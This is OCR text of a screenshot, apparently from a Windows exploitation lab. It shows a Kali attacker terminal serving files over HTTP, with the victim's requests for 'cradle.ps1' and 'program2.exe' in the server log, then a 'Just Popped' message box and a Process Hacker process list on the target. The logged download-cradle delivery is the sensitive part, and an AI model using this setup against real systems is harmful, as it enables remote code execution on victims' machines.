 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.1.1.11 - - [04/Nov/2021 15:43:29] "GET /cradle.ps1 HTTP/1.1"
10.1.1.11 - - [04/Nov/2021 15:43:29] "GET /program2.exe HTTP/1.1
Windows PowerShell
Just Popped
Find the DLL import!!
OK
Process Hacker [DESKTOP-MHB0T9F\John Doe]+ (...
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b...
System Idle Process 0 89.05 60 kB
Registry 72 14.24 MB
csrss.exe 448 1.51 MB
wininit.exe 516 1.28 MB
csrss.exe 524 0.59 1.27 kB/s 1.74 MB
winlogon.exe 616 2.32 MB
explorer.exe 3808 0.71 38.68 MB
SecurityHealthSystray.exe 6172 1.6 MB
VBoxTray.exe 6268 56 B/s 2.3 MB
OneDrive.exe 6348 26.15 MB
notepad++.exe 6760 13.28 MB
ProcessHacker.exe 5240 0.48 15.03 MB
powershell.exe 5656 61.63 MB
conhost.exe 6780 0.43 4.53 MB